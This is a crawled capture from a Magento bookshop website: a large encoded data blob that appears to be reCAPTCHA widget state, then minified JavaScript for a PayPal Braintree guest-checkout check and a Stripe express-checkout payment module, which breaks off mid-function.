5bCtGIuw5XCgwkwwrnDomvCmHAyw77CscOxwp4KYyzDvMOowpcBNcO8XMKDw44BF8OvHm96WV3Dp8KVXcO8HMOZGg5/f8ObLMOKXm87FynDrsO5w7pRQMOeWVQWDjN6w6LCt8KwYmbDkxrDvi7DmC3Cu8KvwpU/JsOXwpHCjivCncOoVjfDvFJEDyVlc8KJZsKUYTzDuglYwq8DCCzDk8K/w5HDk8O5IBxYw4bDkU1qb3XCu8KmwpLDs8OBw6bDqMKDw73Dk8ORw4pQcU3CtsKMKVl9EcOEw6QQw63CncO5w6bDvlTDpMK/wrXDucKvw4wDecOHIWHCjMKvU8KEeMO1w73Dly9Nwrd0wpN0VsKHVU/[base64]/DlTXCgsO+aE/DmMKVQMKYX8Kxwo7DtsKwCFtTw5TCmgtvRsOXwrAVNhbDjBYlw7dOJGRLw7nCgTR7wonDncOofcKEwozCuzDDhFYiw7bDjg9uUTxEE3XDvD45I8KNZwjDsMO5w5RlRDNEwosrwpgiIAzCosKKUltuSnZbwqDDqsOXEHfDsX/DvjlHQcOydsKbwqEcwpjCrMOlwoDCkcOgw78VMsOtwq5eNcKfw7TCkEPClcO1wpjClmIIw4PCslPDswDChsOLOwXDl3Nnw5XChlYlw6/DscOyw6jDnD/[base64]/CgsKuw7zDmMO8JTccOmjDncOhw5IeIcOqRcKjw5RDJMO+w5tYwrvDuMOxw43CmsOBwrXCi0XClQHCjF7Dg8KnZcK6dsOgVsOjwovCmcOndX7CjmlrwqUCwrwmw6/CkcKzwrpuwqLCjVo2bFQhwqR1w6bCowXCpR5hwqvDoThzMlfDrF5wwpHCnRzDscOqR0ZCE8Okw6/CrsKdw5ELNsOaw7PCsTLCmQfDglwnw5RGRXwUw65Fwq8Pw5oCGMKeQCTDgcO1BhbDgkvCnAHDosKYcjsvw5fCtMOUWhjDtcKbXsK5w6AOfcO1w4gbZk9fdw5bwo/Cl8KvU8KXw6vDtcOaVcOEw7Z0J8KEPRfCrjzDgFHCg8KAwqHDmAoYwpNYLcKbF8KGIMKFAsOpYC7DucO7wqMWDB7Dhyljw6nCjgRxw50faD1kw4Yvwp9sw7PCgcOGTMKTSSwrw7M5CsKGwqTCnsO8SUTCqnhOw7g4w6TDn8OqNknDpcOBWFnDqMKZwpzCr8OSw7/CvcOdUcOKNF/DoMKTFsOjwpUZWzjDrcOvw4g7J8Kcw5rChjo3HcO5VsKVwpfCl8K/MgrCrMKyH8KEw6/DsTTChxPDi8OUTjBHwpzCq8OhIhtIwpxRwqt6IMKbwpYVK8KpwqHCtGrCiAA7P8KHw6HCqwN4w6DCoANYw41Nw4sew4MLE3bDtTPCnkLDl8OpZMOkEMK5wp7CuMKkwrgowqvDoMK2G8O9wppHw4V0YilRBCc/[base64]/DuMKRTDnDvsKhBcOUwqtbWSJDOsO3w5I8BcOwwpfCnwDDh8KTACTDonfDvMK8J8K9wrzDgMK/w4U4w6Ebw6luw7ohwofDmXlgw7bDmMOxfmV3w6AIwpt6w6Muw4MZI8KBw6XCpnt+RcKHHsOkw5zDhsKoORLDv0LChMOFKMKGQljCp8KlwpjCqcOYYSbCqFlPwqdrw6jCuVtUwrADRRjDnsKeAcOVw5vCmjs0wq0oCDrDjAbCuxEjHsOSLRLDuDzDiG/[base64]/DpcOhwoLChsOYwpJHwpjDq8KpJkLComfCqH95VcOZWMOFB0xBKkzDs30gw6Mjwo/CrU46wo8qw45VBQzDqMO1woTDhsOuQsOiDMOSY2fDt1zCuk7CvMKTCF7Cm8KEPwsJwpfCn1TCjMKNwr/CmDHCkAwBwrVOd8OFc3Q4wociDi/CjMKnw4Q5w5E0ICDDtlt9wpUqwoDCtjHDvsKqw4ByKxrDmSvCpsKhFcKew7l2w4QQOcOrw57Cl1HDvBrDnsOXZsOlc1jDg10GccOIJSw/w4TDsMOdZhHCt8Kyw6dbZALDo8Kyw6LDq8Ohw59eNlfClhXCpMOyPSNgNsOZEcKUw6vCrcOiNmR+wrMtwpLDm8O+ZcOtAcK+wpYwC1nDjV5PMcOow45Tw6jDkMOtUMOkwovDrCdaWGfDjMKYwqbCtD3DvsOEZcKbIsOJYh/[base64]/wq0Sw51cQhDDsMO2w5oSY8OZwonDjRREEcOnwrXDvg99wpJqI8OtdVnCrlbCs8Oiw5ZHw7HChsKowovCkcK8NlLDssKKwqo5K8Ocw6XDtVcFwr8uFzAiwr5ew5bChsOXTCwew6Zjw7PDpcK4LcKcw45SwpQnD8KzwponwpfDoixfYjp2woQfw7vDgsK/wqHCnWFuwqZ7w6fDtxfCscOswrQlZsOKOznCjnQpcnbDjsOXOsK3w6U8AFbDlRE2XcOLw7bDvMKzw7TCrMKCwprCr8O2dgHCvcKPLcK7wqnCiAF4D8OYw4LChsKGwr/CsGPCqcOlVgpfaMOKO8KPVGRGI8O+DC3CpsKJLgQ3w4sAJUtWw4XCocO3w4XDisOsWipNwpZRwqsbw7jDvDY1woI7w6TCrMORZcO0w7DCmhzCh8O3YTkPXMKrw4LChGQ0TA3DuHnDmQtNwq/DmsKzeDjDuwAsIsOcwqLCtmnDvcOZwoVtw7BBDm40JnJyw4rCnMKhwp5qMkDDvz3DvsOuw4DDkQzCpsKtAAzDg8KVHcKHbcKZwpnCpVvCgcKcwpnClFjDi8ONw7TCqMOXw6l9w5goZMOWfCrChcKAwoXCj2PDosKZw6bDvwcgFcOJw4nDuRfCg3/CjMKLLUfCvSnClMOLZlTCm0YSZcKEwqzDrxk2fxHDvMKiw4I6aE08wqTDnTTDtmJUVGhrw4HCsBw+QWAdFATCpUYEw6nDimnCtSHDtcK/woDDv1U9wpVAdMKuw53DvMKqwovChEQUw5J7w5/DmcKsIEJYwrnDnsOsw57CkQLCi8OzGThGwrxVSQcsw63Dok5Bw7sHw7lZUcKdLgc/wqZUdsO/w5o2ccKIw4HDqsKHwoE6w5XDksORRMKRwonDoMOuHMKUf8KTw6AJw53DqT9XM3bCqhJJMRnDjsK5wrDDtcOIwqDCuMOtwp/CvX95w6PDicKnw4DDqiNnKcOaXhRQXifDryPDmVnCg8KYesOebzk+AMKYw4d7BsKcAsK2w60ANcOIwrnCtMKmw7s5aU4KRF4YwonDpAoMP8KGXFXClMO1fVTClHLCtMODwqcpw5vDj8K8wq0JdMKBw5Q6wpDCo0fCp8ObwowmRsOFYS/[base64]/Dp8OLwrzDr8KLwpPCjxXDlH7CksKWwoxffcKtwpMREFDDqyQ7KSvDisOJd8KUasOTw63DuQJ1Z8O1BjfDjsKufsO/[base64]/DmHsOwrTDp8Kaw73DgG88woAqKE7CrcOKwpl9woUvwrR/woDDnmjCu8O4JS7CmktTAizDkMOdw4/CqsKgeFtPw5LDksOJwp5RwpUVw7djOCXDlFHDncKSwprCk8KYw6oPwq7Cm1/DoD4Yw6DCmsORCkd+wodDwrTCrVxWK8OQccK6UcOzaMO9wpjDlX7Ds8Kyw7/[base64]/w6zCt3vCvEgFw4okw5fDp1QFwp/[base64]/Dn8OSwqvDtsOwKy1Uw6QGOcKiw7QowoFCecO8w4DCmDAGw5pAwoTCpjYxw61ywr3DqW7DkFrCtsO+w6fCmcKNLMO2wrHDtnElwq9gwohnwpZWVsObw4d9JkBtAj7Dj37Dq8OUw7/ChEHDm8KxBzbDlsKHw4XClMOnw6/CvMKDwogvw58fwpxtPCYNw71owqkgwrrCpg3CvkUROgEow4fDnS8twrXDuMORw6jCozA/NcKlwpc/w63CpcOAWsObNxDCrDvCuGbCrzEyw75iwrzDrRltb8OxbMKiRcKewqBzAXxXHTbDmcOIY04Bwo3Dh1rCkl3Cu8OUQMOKwq1xw5lBwosowoPCuAXCjC9MSSBrWn3ClzbDhD/DsmQ3NcONw7V6w53DqQfDlsK2wrjDo8K/OEvCucKwwosbwrPDi8KNwrkLacK3UMOtw6TCncOhwpUnw7cOIcKpwo3CmsOADMK3w5ofN8KGwrNcRhTDrx/CrcOjccOzLMO+w63DlwIpA8Owd8ORwpx8w4J3w7ZIw7VOBcOrW1zCtnFhw6YaPHdSMEPCrcODw4RNcMORw6jCuMOhw4YKBD1HJ8K/w7dOw6EGEUAjUGLCr8KHHnLDrcOlw4YgDxLDjMK5woPDvWjDqSvDosKqY2PDgi0XMkjDgsOUwoDCi8KsRsOcEUB7woYnw7rDksORw67DsStBW39CI0JPw59nwpcqw54sZcKPwqBLwpMEwrnCmsO3MsKYGjFDTxzDiMOvw68/[base64]/DoMKxwrVwwowrwphHN3zCmA8jCMOdwrQSaHDCpcOlwrVHwq4pMMKuKcK4ITESwo0VwrcSw5MvwokBwpIRw7rCrcKKE8OldsOgwqBbHsK9acKzwpVFwoXClsKNw57Dsz3Cr8K6WSNCQMKwwr3ChcKDM8Ohw6/[base64]/CmsOmwoDClhjCpcKLw6HCiHLDjGTCqsOJw4HDjcK3PsOcCsKpw5NfHMKYwq0kw6/CpcK8ecODwqjCk1BtwoDDsxJJw6ldwr/ClDgFwo7CqcO7w6pccsKcIMO/RBDCjRNLeUsHPMO5U8KTw7c5IWPCizDCvnLDk8OHwr7DkyAWwq7CqUTCgDfCp8K0DsOlasOvwpvDusOtc8Kkw6/CuMKeAMKBw4ZIwqFvIMKcM8KqX8Kuw6YzWFjCr8O2wqnDjV4KUEbCncOvJMOFwql3Z8Omw77Dr8Olw4fCrcOew7jChh7CgsO/Z8KEOcO+e8O/wrtrHMOQwppewqxVw74WZFbDncKTHsOBDQ/Dp8KTw7jCnloowqMhNn4DwrPDuDvCuMKCwostwodmJ3zCoMOvPcOzWioZY8Ocw5/CsFDDn07CgsKvdMK5w6E/w6zCoAAQw5sbwrbDkMOLdzEYwoJWXsKKS8OrPR5Cw7TDpMOcTzZ6wrzCrkAkw75SEsKYwqo4wqlow44EO8KGw5c0w6AHUzBlZsO+wqoiw5zCsXMJTyzDhCtgwovDmcK0w6YWwovChU1JdsKxU8OGBAgwwqsuw4rDu8O1KcOrw44/w5AcUcKRw7YrZRJIEMKEB8KUw4/DscOXIsKEcWXDqyxnLi8PGk5XwqjCicOUN8KVH8OKw5PDumvCpX/CjCJEwq5ww47Dh2UHGTVCVcO0eDBMw7LClnPCn8Kuw6lUwrTCmcK3wpTClMKew5cGwoXDrn5Xw4TDh8KGw6DCsMOow4nDijovwqIvw5fDhsOpwq/[base64]/[base64]/Dv8KAw5hhw6/DohMxwrg5Ak4hWcKnw70TNsKrZEVNwojCpMKtwoYxw51awpIcXsO3w5TCqcOJY8Ozanlowp7CicOqw4zDplzCmxvDm8KlEsOQPnNZw5TDmMKqw5UlLkwrwoDDpgzDt8Oyd8KSw7pXRzLCiWDCu1MQwoZuPks/w5l2w6LCucK1BGjDt3jCp8OYXDXCqQ3DmsOZwp1Xwo7DtcOqBUTDiRU1FgrDg8Olw73Dj8Ovwph7eMOEf8K1wq9mGXIQcsOMwpAEw7NOH0gnBjo7VsOUw6ooXyEMbHbChsO6AMO7wpLCkG3DmMK8WhDCtxLCqFxzdsKrw4tQw7fCvcK2wqdtw7x3w5kwRSI/cFUGFgrCq8KCdsOIByI5DcKlwpsUacOIwqo/Q8KPBydowotxCMOCwrrCmcOxTAhEwrBiw4vCoR/[base64]/CkcOOwpHDuMOIwoUKwopIJxQEOBN5GcO8w6kUb3Y2w6Z+QsO/w4/Dt8OGbE7Dg8OTw6obNAjCjEM1wo5ow4ZwGcK4wrLCmB8sScO/wpg7wpHDkx3CrcOLScKGHMOVX1bDvx7CgcOTw7PCkjQldsOMw6DCksO2D1bDncOkwp8FwoDDs8OMKcOmw4vCuMK8wr3ChcOtw5DCqsOISsOKw4DDkG56EnTCpcO9w6jDosONMxQQH8KFcm9twr4kw6TDucOawo/[base64]/WcKWcsOgwrfDlMKSwp/DhMOpOcK1dSl1w6jCpMKYw7BZwrrDs1rCgsO+wrvCqlbCjQzDk1IrwqDCukVrw5LDtRPDhE1FwoLDklLDqMOWeE7ChcO8wolzTMK3ID0uEsKEw545w5PDicOuw7fCjhciVMO0w4/Cm8KYwqN9wrEsW8K3L2rDoWjCj8KkwpHCm8KZwpNTwrjDhlvCuz7DjMKOw75/bENtWXnCrFHCqA3Ck8KnwqrCl8OtDsO6VsOBwrwlI8Kpwq9rw4tTwp5hwqRKFMOlw4zCohrCh8OXK2ZBPcKqwobDox0Jwp1tTcKeHMOydw/[base64]/[base64]/woZCw6keCsKxLTFZwqc7w5Z0HxjDpcOxwrlBw6XDnGdWU8OmI1djRcOqw7fDvcOmZ8K3XsO/BcKCw48QNVhwwopVDUTCvzvCs8KSw449wqE0woVgC17CrsK/[base64]/[base64]/wohJP8OnwonCqxgwEF4Lw412wpzDk8OIw47Dt8K5SQVpQsKVwqMIwo/CkXp6fMKawpLCrsO9AilVF8O4w55LwoLCl8KVCn/CsWTCrsKDw7ZSw5zDh8KbeMK5bgXDlsOoVkPCscO9wpTCu8KRwppIw5XCgMKicsK0VsKjQHzDn8OycsKywogySARnwqHDp8KFB2c3QsOTw6wdw4fCg8O/NMKjwrcfwotcaltXwoRRw7YydAFuw5xxw43Cl8Kow5/Ck8KnUxvDlB3DocKRwo55woIIwp05w4JEw6wiw6jCrsO1f8K1MMOPL2AWw4jDpMK/w6TDoMOHw6Ryw4/[base64]/ccKdAcK4BMKcwrUfSsO8w7fDvcOBVSjDklPDpMORMcOfwqhBw7DDlsOGw4zCm8KYM3zDjMOCCy/DlMKEw57DlsKEYmzCvcKrR8Kiwqk0wpXCksKjQzXCo34pdMK2w53CuzzDpD1pY0HCs8OJZ1rDo1/[base64]/Dh8O2BlfCqBBrYSHDhDjCm0/CkcOeYsKWXHrDnQFbSsKVwo3CmsKAw7IwC35jwpY8eiXChktYwpBDwq19wp/CtlzCgsOKw57CiGfDryh3woTDj8OnXsOqGzvDiMKFw79mwr/CgWNSYMKKJsOuwpcQw4x7wqJ1WsOgen08w7nDpcKxw6rCkm/DhMK4wqN6wow8dkA5wqAMIWxFZMKZwp3DsQLCgcOcWsOawpN/wqTDvx0awrTDhsKuwpN/LcOxT8KFw6Eww7DDtMOxIsKcJ1UlwpEFw4jDhcOVAsKHwqnCl8Ktw5bCtgw8ZcK9woIQNntjworCmyjDkmDCh8KoUE7CmiXCkMKhEGhTTAUnWMKvw7RZwp1QARDCpFMyw5PCjCsTwrXCoAHCtMO9YgNFwoIWWV4Dw6g/R8KadsKTw4FpCsKRBHvCtlFeEhDDrMOWE8KQdVE3YC7DsMKVE3nCsTjCrVXDqWoBwp7DoMOJVMOww57DkcODw4LDsm8+w7TCmSjCry7CpA45w5syw5LDscOdwq/DrcO8Y8K4w4nDnsOkwr/DuUN4cDLCg8KPU8Opw5t8eEt8w7hDFWjDnsOaw7rDusOwNB7CtCfDmCrCusK4wqIgYD7Dg8KPw5wDw5rDq2IBMsK9w4M/AzjCsVFuwr/DoMOFFsKqacKaw50Db8O+w7HDtcOQw6NpYMK/wp/DhQhKacKrwprCrH3CtMKPVX1hPcO1MsKnw7NXKsKPwpgHXmd4w5c+wp8Dw6/CtwbDqMKFFCoDw48Zwq8jw5kRw49jFMKSWsK+b8OXwqIaw7QAw6rCp0Nvw5FXw7/Dq3zCmRogCRNsw5oqbcKLwpPCksOcwrzDmMKqw5MdwopVw7ZQwpFkw6nCrAPDh8K2K8KwY3FAdMKowq1mQcO5cTVYecO/TgXCixkRwp9WacOnFTnCpxPCv8OnF8Otw4fCq37DnjXCgyZlPsOiw7vCskldZXDCn8K0BcKuw6Apw7Bew7/CksK+MXkbUWB6LsKtQ8OSPMOYbcOXeghMKBR7woElHcKKaMKIbMO4wobDmMOqw5oCwo7Cli0Rw70cw4rClcK5RsKIM0A9wqXCihsHJWpBYzwHw4Rbc8Ouw4/DhTHChGvCvE8KBMOpAsK3w57DvMK2aBDDoMKycivDgcOdMMOQCmQbYsOKwqnCs8KKw6fCqHLDsMKKFcKvw57CrcKVccK6M8KQw4doS2NJw4bCtU/[base64]/[base64]/CtcKBw6fDhVZzYcKkw5TCkcKpGMOLw6PCiBJtw6bCozMew4plYsKFLRvDsHN2GcKlOcOTL8Otwq49wqgnfMOIw6/CtsOcanzDgMKPw7rCmcKkw6Vzwps+S3FOwrnDjUosHsKAdsKddMOiw6E1fTnCskt/Q0JdwqLCq8KJw7NyfsKKLTUZeAAmPsO6XBABGMOdfsONOXU2UMKzw7jCgsO6wp3ClMKLcSzDscO4wpHCgQ9Aw5FVwp3DoiPDpkLCkcO2wprCrnYBfVwMwqV+BU/DhXvChzRCGV02G8OwVMO4wpLCmmVlE07CnsO3wpvDjDTCp8KBw47CpTJ8w6R/J8OgLglxfMOmfcObw7vCvy3DpVkdCTbCgsKUHDhfDHA/w4nDisOQTcOVw6QBwpwuQyMkdcKgG8Ozw4nCusKCa8OVwpk/wobDggXDpMOZw4fDtGY1w7dFw6zDtcK5Fm0KAcOJI8KhUcO+wp5gwrUJEiDDtlsLfMKNwrkIwrDDqQvCpyzDkTTCn8OQwoXCssK6aR0ZccOUwr7DtsOpwozDucOUID/[base64]/w4F3V2l2I1HDqcO4LMOBwrJpw74yw6bDncKzwrcUwqLCmcKmV8Ocw4ZCw6kzJcOHUgXClkfCmH95w7nCrsKhNwDCi04fAUnChsKeUsOjw4pDw4fDvsKoeSlePsOlM0t3QMK4W2fDtz1tw4TCiHZswprCkhrClThfwpwjwq/DncOSw5PCjxECccOOG8K7NSMffhDDhDbCqMKCwp3DphVWw5DDq8KUPsKYc8OibcKawqvCo2PDkMOYw6dHw4Nlwr3Ctj3Cqj0+SMOow5vCu8OVwq4/PMK6wq7CmcOKag3DkRbCqADDj2lWcFLDhcOAwpdoLH3DsXh0N1Z9wrYyw73ChBd7ZcK5w6NlJ8OiZj4OwqcibMKyw7ABwq0LIWROEcKowrhAYU/[base64]/CosKrKsKMwrjCsTJEw6jCrGQuw4fCk2skwrwAwo3DqHw2wqsiw6bCjsOeJAnDqE7CmgrCqwM4w6/[base64]/By9uKcKachXDmcOHwrt6IsO3DMOMwp7CvG/Cm8O+ecKpw4FXwrplBC1fw5UWwo4VYcKqOMOWdxd+wr7DtMKLwqvCmMOBUsOUw7vDusK5Y8KdWhDCoiXCpErCq27CrsK+wq7DosO2wpTDjyp8YDZvf8Ohw4nCujoJwpBCfVTCpgXCo8Khwp7CijPCiAfCkcKXwqLDhMKdw6zDox0IacK4YMK8FRPDvCXDuj/DgMOaHm3CtRpKwqBgw4HCosKuEmVfwqYcw4rCmX/Dpl7DugjCusK7UxrCnl4xOHU6w6piwoDCssOpegkGw7k8T3gMY08/WzvDrcKewrHDn2jDhXMUPQtPworDl0vDul/Dn8KlPATDucK5Z0bCuMKaB24cB24rNFJqZxXDpzcKwoEewodWG8OAXMOCwozDkypkC8O2fDvCv8KuwoXCucO1wqzDlcKqw7HDjxzCrsKCcsK5w7VBw5XChTDDpV/[base64]/CkWvCqGpXw77DoDstN3wjw45rw47DqMOqB8K7w7/CgsKVPMOVNsOIwpEvwrTCoBddwox5wpRsHMOtw7TCg8O5TUDCoMKKwqUOP8OBwpTCo8KzMMO5wodLagLDjWgAw7XCqSXDs8OWDsOdLjxawrzCpjsgw7B4E8KCbUbDpcKkwqAlwoHCssKybMORw4lKHMKFL8Kpw5Etw4AFw5/CnsOhwrsnwrTCqcKEwp/DosKwGsOzw4gHU01uUsK/[base64]/DnnXDssOIccOqwrHCtlfDmcOFwq7Cp0wrwoHCinPDpMOhwqx5QsKIL8Oxw6/CtmAOCMKAw4YKN8OZwoNgwp99O25NwqTDiMOewpQ0dcO0w6vCkQxtR8Otw6cOKcKyw693PcOvw4XCr2vCm8KWacOWL1TDtj0Vw5HCvUDDtH8Vw5NkVClGcjZ+woRPfDlMw67DnydDIsO+a8K/ER13DR7Du8KJwqZVwrzDmlsbw7HCgjEoJsKzQMOmcmHCuHbDt8K8HsKBwr/DvMOYBMKGa8KyNj45w6xyw6fCvypTRMKgwqMqwqTCv8KYDSLDrcKVwrE7BWbChT11w7bDg3XDssOeIMO1XcOHaMOPKj7Dg2ZlF8O0WcOTwpLCnlJvF8KewrgzJF/Cp8ODwq7CgMO2SRU1wqbCj1HDvz4yw4gywokdwrbCmCAVw4EBwqRKw7rChMK6woJCEwd3P2g1AnLCu0DCnsO/wq4hw7RzF8OgwrlrQTJ2w7EDw47DvcKFwph0PHfDusKsLcOVY8K4w7zChMKqHW/Dh34tBMK9PcOcwoTDtCAmdiUhOMKbWMK5HsK/[base64]/[base64]/CnMObVMKKby1XHMKjw7HCisOiwqsSK8O6w6vCj8KieW9Fd8Kaw6QCw7oBV8O4w5gswpY3Z8O8w4MAwqhyDcOGw75vw6HDswjDkQHCucK1w4okwrTClQTCj0t8ZcOkw6g/wrnCqsOpwoXCj0jCkMKtw6F1GR/DgsOnwqfDnF/DjcOkw7DDmh/ClMOoecO8fXVsF1vCjRfCscKDKsKGNcKZMXEvEj85w7cmwr/CicKqK8OlL8KOw7lZcQV1wpd+Az/DhDlia0bCjhnCjcKrwrnDjsOhwp91DEzDn8Kgw4HDt21WwqhlFcOfw5nCix/Cog0TZMOmwqZ7JAQqAMKrDsKbGBPDhwPCgkYXw5HCgyNtw4vDlRhjw5vDljErWwQsH0LCj8K8IgFsfMKgfBEcwqVyITAFZEw7M388w4/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ardsbookshop.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FhJf0F7NBm42xdUk+fPXE5gF8if0AIn2lEZbWJmGEl8\\u003d\x22,1,0,null,1,1768818645400,0,0,[210,59],null,[20,84,130,35,130],\x22RC-Uit1VZqZ3GqspQ\x22,null,null,null,null,null,\x220dAFcWeA5Fm53XrslcyaIw8fpzNNaFS35__ztmJTOEaR5W_lZGDmOFnl1IaUI3fgtTte5Zu5QE-MtzLDoRslAfzwAhrT2fNFYnHA\x22,1768901445263]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/PayPal_Braintree/js/helper/check-guest-checkout.min.js
body_size: -116
content:
define(['Magento_Customer/js/customer-data','Magento_Customer/js/model/authentication-popup'],function(customerData,authenticationPopup){'use strict';return function(){const cart=customerData.get('cart'),customer=customerData.get('customer');if(!customer().firstname&&cart().isGuestCheckoutAllowed===false){authenticationPopup.showModal();return false;}
return true;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/StripeIntegration_Payments/js/stripe_payments_express.min.js
body_size: 3164
content:
define(['jquery','mage/url','mage/storage','Magento_Ui/js/modal/alert','mage/translate','Magento_Customer/js/customer-data','StripeIntegration_Payments/js/stripe','mage/loader'],function(jQuery,urlBuilder,storage,alert,$t,customerData,stripe){'use strict';return{shippingAddress:[],shippingMethod:null,elements:null,expressCheckoutElement:null,expressCheckoutOptions:null,clickResolvePayload:null,resolvePayload:null,pendingActionsQueue:[],isAddToCartPending:false,waitingForNewTotals:false,lastTotal:null,mountElementId:null,mode:null,isLoading:false,debug:false,getExpressCheckoutElementParams:function(payload,callback){var serviceUrl=urlBuilder.build('/rest/V1/stripe/payments/ece_params',{}),self=this;return storage.post(serviceUrl,JSON.stringify(payload),false).fail(function(xhr,textStatus,errorThrown){console.error("Could not retrieve initialization params for Express Checkout");}).done(function(response){self.processResponseWithECEParams(response,callback);});},processResponseWithECEParams:function(response,callback){try{if(typeof response==='string'){response=JSON.parse(response);}
if(response&&response.resolvePayload){if(response.resolvePayload.allowedShippingCountries){response.resolvePayload.allowedShippingCountries=Object.keys(response.resolvePayload.allowedShippingCountries).map(function(key){return response.resolvePayload.allowedShippingCountries[key];});}
callback(null,response);}
else{callback(null,response);}}
catch(e){callback(e.message,response);}},initStripeExpress:function(elementId,stripeJsInitParams,locationDetails,expressCheckoutOptions,callback){if(locationDetails.location=='minicart'){if(document.body.classList.contains('catalog-product-view')&&locationDetails.activeLocations.indexOf('product_page')>=0)
return;if(document.body.classList.contains('checkout-cart-index')&&locationDetails.activeLocations.indexOf('shopping_cart_page')>=0)
return;}
if(this.waitingForNewTotals){return;}
var self=this;this.mountElementId=elementId;this.stripeJsInitParams=stripeJsInitParams;this.locationDetails=locationDetails;this.expressCheckoutOptions=expressCheckoutOptions;this.getExpressCheckoutElementParams(locationDetails,function(err,result){if(err){console.warn('Cannot initialize wallets: '+err);return;}
if(!result.elementOptions)
return;if(result.elementOptions.mode!='setup'){}
self.mode=result.elementOptions.mode;self.clickResolvePayload=result.resolvePayload;stripe.initStripe(stripeJsInitParams,function(err){if(err){self.showError(self.maskError(err));return;}
self.initElements(result.elementOptions);self.initExpressCheckoutElement(elementId,expressCheckoutOptions,callback);});});},log:function(){if(!this.debug)
return;console.log.apply(console,arguments);},initElements:function(elementsOptions){if(!this.elements){this.log('initElements',elementsOptions);this.elements=stripe.stripeJs.elements(elementsOptions);}
else{this.log('updateElements',elementsOptions);this.elements.update(elementsOptions);}},maskError:function(err){var errLowercase=err.toLowerCase();var pos1=errLowercase.indexOf("Invalid API key provided".toLowerCase());var pos2=errLowercase.indexOf("No API key provided".toLowerCase());if(pos1===0||pos2===0)
return'Invalid Stripe API key provided.';return err;},initExpressCheckoutElement:function(elementId,expressCheckoutOptions,callback){if(this.expressCheckoutElement){return;}
var DOMElement=jQuery(elementId),self=this;try{if(typeof expressCheckoutOptions==='string')
expressCheckoutOptions=JSON.parse(expressCheckoutOptions);this.log('initExpressCheckoutElement',expressCheckoutOptions);this.expressCheckoutElement=this.elements.create('expressCheckout',expressCheckoutOptions);}
catch(e){console.warn(e.message);return;}
this.expressCheckoutElement.on('ready',function(result){self.log("on.ready");if(result.availablePaymentMethods){callback(self.expressCheckoutElement);}
else{DOMElement.hide();}});if(document.getElementById(elementId.substr(1)))
this.expressCheckoutElement.mount(elementId);},getClientSecretFromResponse:function(response){if(typeof response!="string"){return null;}
if(response.indexOf("Authentication Required: ")>=0){return response.substring("Authentication Required: ".length);}
return null;},placeOrder:function(result,location,callback){var serviceUrl=urlBuilder.build('/rest/V1/stripe/payments/place_order',{}),payload={result:result,location:location},self=this;return storage.post(serviceUrl,JSON.stringify(payload),false).fail(function(xhr,textStatus,errorThrown){try{var response=JSON.parse(xhr.responseText);var clientSecret=self.getClientSecretFromResponse(response.message);if(clientSecret){return stripe.authenticateCustomer(clientSecret,function(err){if(err)
return callback(err,{message:err});self.placeOrder(result,location,callback);});}
else
callback(response.message,response);}
catch(e){return self.showError(xhr.responseText);}}).done(function(response){if(typeof response==='string'){try{response=JSON.parse(response);}
catch(e){return self.showError(response);}}
if(response.client_secret&&response.client_secret.length>0){return stripe.authenticateCustomer(response.client_secret,function(err){if(err)
return callback(err,response);return callback(null,response);});}
return callback(null,response);});},addToCart:function(params,shipping_id,callback){var self=this;this.isAddToCartPending=this.waitingForNewTotals=true;var addToCartPromise=new Promise(function(resolve,reject){var serviceUrl=urlBuilder.build('/rest/V1/stripe/payments/addtocart',{}),payload={params:params,shipping_id:shipping_id};storage.post(serviceUrl,JSON.stringify(payload),false).fail(function(xhr,textStatus,errorThrown){self.parseFailedResponse.apply(self,[xhr.responseText,callback]);self.waitingForNewTotals=false;reject();}).done(function(response){customerData.invalidate(['cart']);customerData.reload(['cart'],true);callback(null,response);resolve();});});addToCartPromise.then(function(){self.isAddToCartPending=false;while(self.pendingActionsQueue.length){var fn=self.pendingActionsQueue.shift();fn();}
self.waitingForNewTotals=false;setTimeout(function(){customerData.reload(['cart','messages'],true);},1000);});return addToCartPromise;},getShippingAddressFrom:function(eceShippingAddress){if(!eceShippingAddress)
return null;if(eceShippingAddress.city.length==0&&eceShippingAddress.region.length>0)
eceShippingAddress.city=eceShippingAddress.region;return eceShippingAddress;},getNewShippingRatesFor:function(address,callback){var serviceUrl=urlBuilder.build('/rest/V1/stripe/payments/ece_shipping_address_changed',{}),payload={newAddress:address,location:this.locationDetails.location},self=this;return storage.post(serviceUrl,JSON.stringify(payload),false).fail(function(xhr,textStatus,errorThrown){self.parseFailedResponse.apply(self,[xhr.responseText,callback]);}).done(function(response){self.processResponseWithECEParams(response,callback);});},parseFailedResponse:function(responseText,callback){try{var response=JSON.parse(responseText);callback(response.message);}
catch(e){callback(responseText);}},updateShippingRate:function(address,shipping_id,callback){var serviceUrl=urlBuilder.build('/rest/V1/stripe/payments/ece_shipping_rate_changed',{}),payload={address:address,shipping_id:shipping_id},self=this;return storage.post(serviceUrl,JSON.stringify(payload),false).fail(function(xhr,textStatus,errorThrown){self.parseFailedResponse.apply(self,[xhr.responseText,callback]);}).done(function(response){self.processResponseWithECEParams(response,callback);});},onShippingAddressChange:function(event){this.log("onShippingAddressChange");var executeMethod=this.onShippingAddressChangeAction.bind(this,event);if(this.isAddToCartPending){this.pendingActionsQueue.push(executeMethod);}else{executeMethod();}},onShippingAddressChangeAction:function(event){var self=this;this.shippingAddress=this.getShippingAddressFrom(event.address);this.waitingForNewTotals=true;this.getNewShippingRatesFor(this.shippingAddress,function(err,eceResponseParams){if(err){event.reject();self.waitingForNewTotals=false;return self.showError(err);}
if(!eceResponseParams.resolvePayload.shippingRates){event.reject();self.waitingForNewTotals=false;return;}
self.resolveEvent(event,eceResponseParams.resolvePayload);self.waitingForNewTotals=false;});},resolveEvent:function(event,resolvePayload){if(!event)
